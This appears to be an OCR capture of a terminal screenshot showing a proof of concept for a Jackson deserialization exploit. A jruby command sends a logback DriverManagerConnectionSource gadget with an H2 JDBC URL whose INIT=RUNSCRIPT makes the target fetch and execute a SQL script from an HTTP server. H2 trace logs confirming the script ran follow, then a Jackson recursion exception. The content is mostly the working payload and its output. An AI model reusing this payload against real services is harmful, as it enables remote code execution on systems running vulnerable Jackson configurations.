 Tuesday 03：31
root@ubuntu: /opt/jackson
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Main at org/jruby/Main.java:204
root@ubuntu:/opt/jackson# jruby test.rb "[\"ch.qos.logback.core.db.DriverManager
ConnectionSource\", {\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCR
IPT FROM 'http://127.0.0.1:8000/inject.sql'\"}]"
ython.s
Mapping
Serializing
objectified
2019-07-30 03:28:41 lock: 3 exclusive write lock requesting for SYS
2019-07-30 03:28:41 lock: 3 exclusive write lock added for SYS
2019-07-30 03:28:41 lock: 3 exclusive write lock unlock SYS
2019-07-30 03:28:41 jdbc[3]:
/*SQL #:2 t:736*/RUNSCRIPT FROM 'http://127.0.0.1:8000/inject.sql';
2019-07-30 03:28:41 command: slow query: 736 ms
2019-07-30 03:28:41 jdbc[3]:
/**/Connection conn0 = DriverManager.getConnection("jdbc:h2:mem:;TRACE_LEVEL_SYS
TEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/inject.sql'", "", "");
2019-07-30 03:28:41 jdbc[3]:
/**/conn0.getHoldability();
Unhandled Java exception: com.fasterxml.jackson.databind.JsonMappingException: I
nfinite recursion (StackOverflowError) (through reference chain: org.h2.schema.S
chema["database"]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["d
atabase"]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["database"
]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["database"]->org.h